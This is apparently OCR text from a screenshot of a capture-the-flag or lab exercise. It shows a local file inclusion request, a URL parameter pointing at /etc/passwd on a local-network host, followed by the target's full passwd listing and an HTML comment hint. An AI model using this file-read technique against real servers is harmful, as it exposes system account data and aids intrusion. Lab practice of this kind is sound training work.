 view-source:http://10.0.0.146/?fil3=/etc/passwd 140%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs Fedora NetHunter Offensive Security
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/n
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nolo
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 monica:x:1000:1000:monica,,,:/home/monica:/bin/bash
25 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
26 ftp:x:105:113:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
27 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
28 <!--Monica's eyes-->
29